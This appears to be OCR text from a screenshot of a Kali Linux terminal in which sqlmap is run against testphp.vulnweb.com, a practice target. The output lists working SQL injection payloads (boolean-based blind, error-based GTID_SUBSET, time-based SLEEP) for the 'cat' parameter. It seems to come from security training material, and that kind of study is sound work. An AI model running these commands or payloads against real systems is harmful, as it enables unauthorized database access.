 1 2 3 4
2
11:57
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap http://testphp.vulnweb.com/listproducts.php?cat=1 --current-user --current-db -ho
stname
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 11:57:40 /2024-03-03/
[11:57:40] [INFO] resuming back-end DBMS 'mysql'
[11:57:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7347=7347
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7176627a71,(SELECT (ELT(3011=3011,1))),0×716a716a71),3011)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2434 FROM (SELECT(SLEEP(5)))dGHe)
Type: UNION query